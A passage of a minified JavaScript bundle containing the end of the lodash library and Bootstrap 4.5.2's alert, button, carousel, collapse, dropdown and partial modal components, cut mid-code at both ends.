t.apply($a(n)?n:[],e)}))}})),lr(Ln.prototype,(function(e,t){var n=Sn[t];if(n){var r=n.name+"";ke.call(yn,r)||(yn[r]=[]),yn[r].push({name:t,func:n})}})),yn[Si(void 0,2).name]=[{name:"wrapper",func:void 0}],Ln.prototype.clone=function(){var e=new Ln(this.__wrapped__);return e.__actions__=gi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=gi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=gi(this.__views__),e},Ln.prototype.reverse=function(){if(this.__filtered__){var e=new Ln(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Ln.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=$a(e),r=t<0,i=n?e.length:0,o=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=sn(t,e+a);break;case"takeRight":e=an(e,t-a)}}return{start:e,end:t}}(0,i,this.__views__),a=o.start,s=o.end,l=s-a,c=r?s:a-1,u=this.__iteratees__,f=u.length,d=0,p=sn(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return ni(e,this.__actions__);var h=[];e:for(;l--&&d<p;){for(var m=-1,v=e[c+=t];++m<f;){var g=u[m],b=g.iteratee,y=g.type,_=b(v);if(2==y)v=_;else if(!_){if(1==y)continue e;break e}}h[d++]=v}return h},Sn.prototype.at=ra,Sn.prototype.chain=function(){return ta(this)},Sn.prototype.commit=function(){return new Nn(this.value(),this.__chain__)},Sn.prototype.next=function(){void 0===this.__values__&&(this.__values__=ts(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Sn.prototype.plant=function(e){for(var t,n=this;n instanceof jn;){var r=So(n);r.__index__=0,r.__values__=void 0,t?i.__wrapped__=r:t=r;var i=r;n=n.__wrapped__}return i.__wrapped__=e,t},Sn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Ln){var t=e;return this.__actions__.length&&(t=new Ln(this)),(t=t.reverse()).__actions__.push({func:na,args:[zo],thisArg:void 0}),new Nn(t,this.__chain__)}return this.thru(zo)},Sn.prototype.toJSON=Sn.prototype.valueOf=Sn.prototype.value=function(){return ni(this.__wrapped__,this.__actions__)},Sn.prototype.first=Sn.prototype.head,Ge&&(Sn.prototype[Ge]=function(){return this}),Sn}();Ye._=Xt,void 0===(i=function(){return Xt}.call(t,n,t,r))||(r.exports=i)}).call(this)}).call(this,n(9),n(51)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){!function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function a(e){var n=this,r=!1;return t(this).one(s.TRANSITION_END,(function(){r=!0})),setTimeout((function(){r||s.triggerTransitionEnd(n)}),e),this}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration"),r=t(e).css("transition-delay"),i=parseFloat(n),o=parseFloat(r);return i||o?(n=n.split(",")[0],r=r.split(",")[0],1e3*(parseFloat(n)+parseFloat(r))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var i=n[r],o=t[r],a=o&&s.isElement(o)?"element":null==(l=o)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(a))throw new Error(e.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+i+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};s.jQueryDetection(),t.fn.emulateTransitionEnd=a,t.event.special[s.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",c=t.fn[l],u=function(){function e(e){this._element=e}var n=e.prototype;return n.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var n=s.getSelectorFromElement(e),r=!1;return n&&(r=document.querySelector(n)),r||(r=t(e).closest(".alert")[0]),r},n._triggerCloseEvent=function(e){var n=t.Event("close.bs.alert");return t(e).trigger(n),n},n._removeElement=function(e){var n=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var r=s.getTransitionDurationFromElement(e);t(e).one(s.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(r)}else this._destroyElement(e)},n._destroyElement=function(e){t(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.alert");i||(i=new e(this),r.data("bs.alert",i)),"close"===n&&i[n](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[l]=u._jQueryInterface,t.fn[l].Constructor=u,t.fn[l].noConflict=function(){return t.fn[l]=c,u._jQueryInterface};var f=t.fn.button,d=function(){function e(e){this._element=e}var n=e.prototype;return n.toggle=function(){var e=!0,n=!0,r=t(this._element).closest('[data-toggle="buttons"]')[0];if(r){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var o=r.querySelector(".active");o&&t(o).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),t(i).trigger("change")),i.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&t(this._element).toggleClass("active"))},n.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.button");r||(r=new e(this),t(this).data("bs.button",r)),"toggle"===n&&r[n]()}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=e.target,r=n;if(t(n).hasClass("btn")||(n=t(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))e.preventDefault();else{var i=n.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();("LABEL"!==r.tagName||i&&"checkbox"!==i.type)&&d._jQueryInterface.call(t(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=t(e.target).closest(".btn")[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var r=e[t],i=r.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?r.classList.add("active"):r.classList.remove("active")}for(var o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var s=e[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),t.fn.button=d._jQueryInterface,t.fn.button.Constructor=d,t.fn.button.noConflict=function(){return t.fn.button=f,d._jQueryInterface};var p="carousel",h=".bs.carousel",m=t.fn[p],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},b={TOUCH:"touch",PEN:"pen"},y=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=e.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(e){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var r=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one("slid.bs.carousel",(function(){return n.to(e)}));else{if(r===e)return this.pause(),void this.cycle();var i=e>r?"next":"prev";this._slide(i,this._items[e])}},n.dispose=function(){t(this._element).off(h),t.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(e){return e=o({},v,e),s.typeCheckConfig(p,e,g),e},n._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},n._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},r=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on("pointerdown.bs.carousel",(function(e){return n(e)})),t(this._element).on("pointerup.bs.carousel",(function(e){return r(e)})),this._element.classList.add("pointer-event")):(t(this._element).on("touchstart.bs.carousel",(function(e){return n(e)})),t(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),t(this._element).on("touchend.bs.carousel",(function(e){return r(e)})))}},n._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},n._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},n._getItemByDirection=function(e,t){var n="next"===e,r="prev"===e,i=this._getItemIndex(t),o=this._items.length-1;if((r&&0===i||n&&i===o)&&!this._config.wrap)return t;var a=(i+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},n._triggerSlideEvent=function(e,n){var r=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=t.Event("slide.bs.carousel",{relatedTarget:e,direction:n,from:i,to:r});return t(this._element).trigger(o),o},n._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(n).removeClass("active");var r=this._indicatorsElement.children[this._getItemIndex(e)];r&&t(r).addClass("active")}},n._slide=function(e,n){var r,i,o,a=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=n||l&&this._getItemByDirection(e,l),f=this._getItemIndex(u),d=Boolean(this._interval);if("next"===e?(r="carousel-item-left",i="carousel-item-next",o="left"):(r="carousel-item-right",i="carousel-item-prev",o="right"),u&&t(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&l&&u){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u);var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:c,to:f});if(t(this._element).hasClass("slide")){t(u).addClass(i),s.reflow(u),t(l).addClass(r),t(u).addClass(r);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.getTransitionDurationFromElement(l);t(l).one(s.TRANSITION_END,(function(){t(u).removeClass(r+" "+i).addClass("active"),t(l).removeClass("active "+i+" "+r),a._isSliding=!1,setTimeout((function(){return t(a._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else t(l).removeClass("active"),t(u).addClass("active"),this._isSliding=!1,t(this._element).trigger(p);d&&this.cycle()}},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.carousel"),i=o({},v,t(this).data());"object"==typeof n&&(i=o({},i,n));var a="string"==typeof n?n:i.slide;if(r||(r=new e(this,i),t(this).data("bs.carousel",r)),"number"==typeof n)r.to(n);else if("string"==typeof a){if(void 0===r[a])throw new TypeError('No method named "'+a+'"');r[a]()}else i.interval&&i.ride&&(r.pause(),r.cycle())}))},e._dataApiClickHandler=function(n){var r=s.getSelectorFromElement(this);if(r){var i=t(r)[0];if(i&&t(i).hasClass("carousel")){var a=o({},t(i).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),e._jQueryInterface.call(t(i),a),l&&t(i).data("bs.carousel").to(l),n.preventDefault()}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return v}}]),e}();t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",y._dataApiClickHandler),t(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,r=e.length;n<r;n++){var i=t(e[n]);y._jQueryInterface.call(i,i.data())}})),t.fn[p]=y._jQueryInterface,t.fn[p].Constructor=y,t.fn[p].noConflict=function(){return t.fn[p]=m,y._jQueryInterface};var _="collapse",w=t.fn[_],x={toggle:!0,parent:""},C={toggle:"boolean",parent:"(string|element)"},k=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),r=0,i=n.length;r<i;r++){var o=n[r],a=s.getSelectorFromElement(o),l=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=e.prototype;return n.toggle=function(){t(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,r,i=this;if(!(this._isTransitioning||t(this._element).hasClass("show")||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")}))).length&&(n=null),n&&(r=t(n).not(this._selector).data("bs.collapse"))&&r._isTransitioning))){var o=t.Event("show.bs.collapse");if(t(this._element).trigger(o),!o.isDefaultPrevented()){n&&(e._jQueryInterface.call(t(n).not(this._selector),"hide"),r||t(n).data("bs.collapse",null));var a=this._getDimension();t(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&t(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(a[0].toUpperCase()+a.slice(1)),c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){t(i._element).removeClass("collapsing").addClass("collapse show"),i._element.style[a]="",i.setTransitioning(!1),t(i._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(c),this._element.style[a]=this._element[l]+"px"}}},n.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass("show")){var n=t.Event("hide.bs.collapse");if(t(this._element).trigger(n),!n.isDefaultPrevented()){var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px",s.reflow(this._element),t(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(i>0)for(var o=0;o<i;o++){var a=this._triggerArray[o],l=s.getSelectorFromElement(a);null!==l&&(t([].slice.call(document.querySelectorAll(l))).hasClass("show")||t(a).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[r]="";var c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(c)}}},n.setTransitioning=function(e){this._isTransitioning=e},n.dispose=function(){t.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(e){return(e=o({},x,e)).toggle=Boolean(e.toggle),s.typeCheckConfig(_,e,C),e},n._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,r=this;s.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(i));return t(o).each((function(t,n){r._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(e,n){var r=t(e).hasClass("show");n.length&&t(n).toggleClass("collapsed",!r).attr("aria-expanded",r)},e._getTargetFromElement=function(e){var t=s.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.collapse"),a=o({},x,r.data(),"object"==typeof n&&n?n:{});if(!i&&a.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(a.toggle=!1),i||(i=new e(this,a),r.data("bs.collapse",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return x}}]),e}();t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),r=s.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(r));t(i).each((function(){var e=t(this),r=e.data("bs.collapse")?"toggle":n.data();k._jQueryInterface.call(e,r)}))})),t.fn[_]=k._jQueryInterface,t.fn[_].Constructor=k,t.fn[_].noConflict=function(){return t.fn[_]=w,k._jQueryInterface};var E="dropdown",T=t.fn[E],A=new RegExp("38|40|27"),S={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},O={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var r=e.prototype;return r.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")){var n=t(this._menu).hasClass("show");e._clearMenus(),n||this.show(!0)}},r.show=function(r){if(void 0===r&&(r=!1),!(this._element.disabled||t(this._element).hasClass("disabled")||t(this._menu).hasClass("show"))){var i={relatedTarget:this._element},o=t.Event("show.bs.dropdown",i),a=e._getParentFromElement(this._element);if(t(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&r){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=a:s.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(a).addClass("position-static"),this._popper=new n(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(a).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass("show"),t(a).toggleClass("show").trigger(t.Event("shown.bs.dropdown",i))}}},r.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")&&t(this._menu).hasClass("show")){var n={relatedTarget:this._element},r=t.Event("hide.bs.dropdown",n),i=e._getParentFromElement(this._element);t(i).trigger(r),r.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t(this._menu).toggleClass("show"),t(i).toggleClass("show").trigger(t.Event("hidden.bs.dropdown",n)))}},r.dispose=function(){t.removeData(this._element,"bs.dropdown"),t(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},r._addEventListeners=function(){var e=this;t(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},r._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),s.typeCheckConfig(E,e,this.constructor.DefaultType),e},r._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},r._getPlacement=function(){var e=t(this._element.parentNode),n="bottom-start";return e.hasClass("dropup")?n=t(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?n="right-start":e.hasClass("dropleft")?n="left-start":t(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},r._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},r._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},r._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.dropdown");if(r||(r=new e(this,"object"==typeof n?n:null),t(this).data("bs.dropdown",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},e._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var r=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,o=r.length;i<o;i++){var a=e._getParentFromElement(r[i]),s=t(r[i]).data("bs.dropdown"),l={relatedTarget:r[i]};if(n&&"click"===n.type&&(l.clickEvent=n),s){var c=s._menu;if(t(a).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&t.contains(a,n.target))){var u=t.Event("hide.bs.dropdown",l);t(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),r[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),t(c).removeClass("show"),t(a).removeClass("show").trigger(t.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=s.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(".dropdown-menu").length):!A.test(n.which))&&!this.disabled&&!t(this).hasClass("disabled")){var r=e._getParentFromElement(this),i=t(r).hasClass("show");if(i||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!i||i&&(27===n.which||32===n.which))return 27===n.which&&t(r.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void t(this).trigger("click");var o=[].slice.call(r.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return t(e).is(":visible")}));if(0!==o.length){var a=o.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return S}},{key:"DefaultType",get:function(){return O}}]),e}();t(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(t(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),t.fn[E]=j._jQueryInterface,t.fn[E].Constructor=j,t.fn[E].noConflict=function(){return t.fn[E]=T,j._jQueryInterface};var N=t.fn.modal,L={backdrop:!0,keyboard:!0,focus:!0,show:!0},$={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},D=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=e.prototype;return n.toggle=function(e){return this._isShown?this.hide():this.show(e)},n.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass("fade")&&(this._isTransitioning=!0);var r=t.Event("show.bs.modal",{relatedTarget:e});t(this._element).trigger(r),this._isShown||r.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on("mousedown.dismiss.bs.modal",(function(){t(n._element).one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))}},n.hide=function(e){var n=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var r=t.Event("hide.bs.modal");if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var i=t(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off("focusin.bs.modal"),t(this._element).removeClass("show"),t(this._element).off("click.dismiss.bs.modal"),t(this._dialog).off("mousedown.dismiss.bs.modal"),i){var o=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(e){return n._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(".bs.modal")})),t(document).off("focusin.bs.modal"),t.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(e){return 